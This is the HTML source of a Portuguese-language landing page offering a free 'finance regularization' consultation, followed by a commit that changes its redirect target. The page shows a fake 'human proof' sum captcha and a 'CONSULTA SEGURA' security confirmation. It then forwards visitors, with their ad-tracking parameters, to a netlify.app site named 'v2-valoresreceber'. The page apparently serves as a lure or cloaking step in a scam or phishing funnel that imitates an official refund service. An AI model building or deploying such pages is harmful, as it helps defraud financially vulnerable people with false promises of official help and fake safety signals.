
==== index.html @ 9291b7e9 "Deploy presell funcional" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Regularização de finanças — Consulta gratuita</title>
  <meta name="description" content="Inicie sua consulta gratuita de regularização de finanças de forma rápida e segura." />
  <meta property="og:title" content="Regularização de finanças — Consulta gratuita" />
  <meta property="og:description" content="Inicie sua consulta gratuita de regularização de finanças de forma rápida e segura." />
  <meta property="og:type" content="website" />
  <meta name="twitter:card" content="summary" />
  <link rel="icon" href="./favicon.ico" type="image/x-icon" />
  
  <!-- Estilos originais -->
  <link rel="stylesheet" href="./assets/styles-DcVNyTbn.css" />

  <style>
    /* Transições suaves entre passos */
    .view-step {
      display: none;
      width: 100%;
      animation: fadeIn 0.3s ease-in-out;
    }
    .view-step.active {
      display: flex;
    }
    @keyframes fadeIn {
      from { opacity: 0; transform: translateY(6px); }
      to { opacity: 1; transform: translateY(0); }
    }
  </style>
</head>
<body class="bg-stage">

  <!-- ========================================== -->
  <!-- PASSO 1: INTRO                             -->
  <!-- ========================================== -->
  <main id="step-intro" class="view-step active min-h-screen items-center justify-center px-4">
    <div class="w-full max-w-lg overflow-hidden rounded-3xl bg-card text-card-foreground shadow-2xl">
      <div class="h-1.5 bg-brand"></div>
      <div class="px-6 py-10 text-center sm:px-10">
        <h1 class="mt-6 text-3xl font-black tracking-tight sm:text-4xl">Regularização de finanças</h1>
        <p class="mt-4 text-sm text-muted-foreground">Clique abaixo para iniciar sua consulta gratuita.</p>
        <button id="btn-start" type="button" class="mt-8 rounded-xl bg-cta px-8 py-3.5 text-sm font-bold text-cta-foreground shadow-[0_0_24px] shadow-cta/50 transition hover:brightness-95 active:scale-95 cursor-pointer">
          Iniciar consulta
        </button>
      </div>
    </div>
  </main>

  <!-- ========================================== -->
  <!-- PASSO 2: BEM-VINDO                         -->
  <!-- ========================================== -->
  <main id="step-welcome" class="view-step min-h-screen items-center justify-center px-4">
    <div class="w-full max-w-lg overflow-hidden rounded-3xl bg-card text-card-foreground shadow-2xl">
      <div class="h-1.5 bg-brand"></div>
      <div class="px-6 py-10 text-center sm:px-10">
        <div class="mx-auto flex h-16 w-16 items-center justify-center rounded-full bg-brand-soft">
          <svg width="30" height="30" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-brand" aria-hidden="true">
            <circle cx="12" cy="8" r="4"></circle>
            <path d="M4 21c0-4.4 3.6-7 8-7s8 2.6 8 7"></path>
          </svg>
        </div>
        <h2 class="mt-6 text-xl font-black">Bem-vindo</h2>
        <p class="mx-auto mt-4 max-w-sm text-sm text-muted-foreground">
          Para continuar com sua consulta, precisamos confirmar que você é uma pessoa.
        </p>
        <div class="mt-8 flex justify-center gap-3">
          <button id="btn-welcome-next" type="button" class="rounded-xl bg-cta px-8 py-3.5 text-sm font-bold text-cta-foreground shadow-[0_0_24px] shadow-cta/50 transition hover:brightness-95 active:scale-95 cursor-pointer">
            Iniciar acesso
          </button>
          <button id="btn-welcome-cancel" type="button" class="rounded-xl bg-secondary px-6 py-3.5 text-sm font-bold text-muted-foreground transition hover:bg-muted active:scale-95 cursor-pointer">
            Cancelar
          </button>
        </div>
      </div>
    </div>
  </main>

  <!-- ========================================== -->
  <!-- PASSO 3: CAPTCHA (PROVA HUMANA)            -->
  <!-- ========================================== -->
  <main id="step-captcha" class="view-step min-h-screen items-center justify-center px-4">
    <div class="w-full max-w-lg overflow-hidden rounded-3xl bg-card text-card-foreground shadow-2xl">
      <div class="h-1.5 bg-brand"></div>
      <div class="px-6 py-10 text-center sm:px-10">
        <div class="mx-auto flex h-16 w-16 items-center justify-center rounded-full bg-brand-soft">
          <svg width="30" height="30" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-brand" aria-hidden="true">
            <circle cx="12" cy="8" r="4"></circle>
            <path d="M4 21c0-4.4 3.6-7 8-7s8 2.6 8 7"></path>
          </svg>
        </div>
        <h2 class="mt-6 text-xl font-black">Prova humana</h2>
        <form id="captcha-form" class="mt-6 text-left">
          <div id="captcha-question" class="rounded-xl bg-brand-soft px-4 py-5 text-center text-base font-bold">
            Carregando...
          </div>
          <label for="resposta" class="mt-6 block text-xs font-bold uppercase tracking-wider text-brand">
            Digite sua resposta
          </label>
          <input 
            id="resposta" 
            type="number" 
            inputmode="numeric" 
            placeholder="Sua resposta..." 
            autocomplete="off"
            required
            class="mt-2 w-full rounded-xl border-2 border-brand bg-background px-4 py-3 text-sm outline-none placeholder:text-muted-foreground focus:ring-2 focus:ring-brand" 
          />
          <p id="captcha-error" class="mt-2 hidden text-xs font-semibold text-destructive">
            Resposta incorreta. Tente novamente com a nova pergunta.
          </p>
          <div class="mt-6 flex gap-3">
            <button type="submit" class="rounded-xl bg-cta px-8 py-3.5 text-sm font-bold text-cta-foreground shadow-[0_0_24px] shadow-cta/50 transition hover:brightness-95 active:scale-95 cursor-pointer">
              Prosseguir
            </button>
            <button id="btn-captcha-back" type="button" class="rounded-xl bg-secondary px-6 py-3.5 text-sm font-bold text-muted-foreground transition hover:bg-muted active:scale-95 cursor-pointer">
              Voltar
            </button>
          </div>
        </form>
      </div>
    </div>
  </main>

  <!-- ========================================== -->
  <!-- PASSO 4: REDIRECIONAMENTO COM SEGURANÇA   -->
  <!-- ========================================== -->
  <main id="step-redirect" class="view-step min-h-screen flex-col items-center justify-center gap-6 px-4 text-center text-stage-foreground">
    <div class="rounded-3xl bg-card px-12 py-9 text-2xl font-black tracking-tight shadow-2xl">
      <span class="text-brand">CONSULTA</span> <span class="text-card-foreground">SEGURA</span>
    </div>
    <div class="flex h-20 w-20 items-center justify-center rounded-full bg-brand shadow-[0_0_30px] shadow-brand/50" style="animation: pop-in .4s ease-out">
      <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="text-stage-foreground" aria-hidden="true">
        <path d="M5 12.5l4.5 4.5L19 7.5"></path>
      </svg>
    </div>
    <h1 class="text-3xl font-black">Confirmação de segurança</h1>
    <p class="max-w-xs text-sm leading-relaxed opacity-80">
      Confirmamos que você não é um robô. Aguarde enquanto realizamos o direcionamento seguro para o atendimento.
    </p>
    <div class="flex gap-2" aria-hidden="true">
      <span class="h-2.5 w-2.5 rounded-full bg-brand" style="animation: dot-bounce 1.2s 0s infinite ease-in-out"></span>
      <span class="h-2.5 w-2.5 rounded-full bg-brand" style="animation: dot-bounce 1.2s 0.15s infinite ease-in-out"></span>
      <span class="h-2.5 w-2.5 rounded-full bg-brand" style="animation: dot-bounce 1.2s 0.3s infinite ease-in-out"></span>
    </div>
  </main>

  <!-- ========================================== -->
  <!-- LÓGICA DA PRESSEL (TOTALMENTE FUNCIONAL)   -->
  <!-- ========================================== -->
  <script>
    /**
     * CONFIGURAÇÃO DO LINK DE DESTINO
     * Altere a URL abaixo para onde você quer redirecionar o usuário:
     */
    const REDIRECT_URL = "https://v2-valoresreceber.netlify.app/9345488724234";

    /**
     * Função que preserva os parâmetros da URL (UTMs, SRC, etc)
     * para não perder o rastreamento das suas campanhas de anúncios.
     */
    function getFinalRedirectUrl() {
      try {
        const target = new URL(REDIRECT_URL);
        const currentParams = new URLSearchParams(window.location.search);
        for (const [key, val] of currentParams.entries()) {
          target.searchParams.set(key, val);
        }
        return target.toString();
      } catch (e) {
        // Fallback caso a URL seja relativa ou ocorra erro
        if (window.location.search) {
          const sep = REDIRECT_URL.includes('?') ? '&' : '?';
          return REDIRECT_URL + sep + window.location.search.replace(/^\?/, '');
        }
        return REDIRECT_URL;
      }
    }

    // Gerador de captcha numérico (soma simples)
    function getRandomInt(min, max) {
      return Math.floor(Math.random() * (max - min + 1)) + min;
    }

    let currentCaptcha = null;

    function generateCaptcha() {
      const a = getRandomInt(1, 9);
      const b = getRandomInt(1, 10 - a);
      return {
        text: `Quanto é ${a} + ${b}?`,
        answer: a + b
      };
    }

    // Elementos da interface
    const steps = {
      intro: document.getElementById('step-intro'),
      welcome: document.getElementById('step-welcome'),
      captcha: document.getElementById('step-captcha'),
      redirect: document.getElementById('step-redirect')
    };

    const questionEl = document.getElementById('captcha-question');
    const inputEl = document.getElementById('resposta');
    const errorEl = document.getElementById('captcha-error');
    const formEl = document.getElementById('captcha-form');

    function showStep(stepName) {
      Object.keys(steps).forEach(key => {
        if (key === stepName) {
          steps[key].classList.add('active');
        } else {
          steps[key].classList.remove('active');
        }
      });

      if (stepName === 'captcha') {
        currentCaptcha = generateCaptcha();
        questionEl.textContent = currentCaptcha.text;
        inputEl.value = '';
        errorEl.classList.add('hidden');
        setTimeout(() => inputEl.focus(), 100);
      } else if (stepName === 'redirect') {
        // Redirecionamento após 3 segundos
        const destination = getFinalRedirectUrl();
        setTimeout(() => {
          window.location.assign(destination);
        }, 3000);
      }
    }

    // Eventos de clique
    document.getElementById('btn-start').addEventListener('click', () => {
      showStep('welcome');
    });

    document.getElementById('btn-welcome-next').addEventListener('click', () => {
      showStep('captcha');
    });

    document.getElementById('btn-welcome-cancel').addEventListener('click', () => {
      showStep('intro');
    });

    document.getElementById('btn-captcha-back').addEventListener('click', () => {
      showStep('welcome');
    });

    inputEl.addEventListener('input', () => {
      errorEl.classList.add('hidden');
    });

    formEl.addEventListener('submit', (e) => {
      e.preventDefault();
      const userVal = Number(inputEl.value.trim());

      if (currentCaptcha && inputEl.value.trim() !== '' && userVal === currentCaptcha.answer) {
        showStep('redirect');
      } else {
        errorEl.classList.remove('hidden');
        inputEl.value = '';
        currentCaptcha = generateCaptcha();
        questionEl.textContent = currentCaptcha.text;
        inputEl.focus();
      }
    });
  </script>
</body>
</html>

==== commit 24cc5a07: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -154,7 +154,7 @@
      * CONFIGURAÇÃO DO LINK DE DESTINO
      * Altere a URL abaixo para onde você quer redirecionar o usuário:
      */
-    const REDIRECT_URL = "https://v2-valoresreceber.netlify.app/9345488724234";
+    const REDIRECT_URL = "https://v2-valoresreceber.netlify.app/3837743453/";
 
     /**
      * Função que preserva os parâmetros da URL (UTMs, SRC, etc)
